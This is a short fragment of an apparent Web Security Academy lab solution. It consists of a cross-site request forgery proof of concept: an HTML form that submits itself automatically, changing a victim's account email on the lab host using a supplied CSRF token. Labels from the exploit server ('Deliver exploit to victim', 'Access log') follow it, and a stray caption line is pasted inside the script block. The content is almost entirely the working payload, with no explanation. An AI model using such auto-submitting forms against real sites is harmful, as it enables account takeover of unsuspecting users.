 Body:
<html>
<body>
<form action="https://0ae6002a0326d43680560314007c002f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="email3&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="UAQsD6X4zr9HZODUCTiyqbXbtc4w7zsa" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
Create CSRF PoC from new change email request
</script>
</body>
1
2
Store
View exploit
Deliver exploit to victim
Access log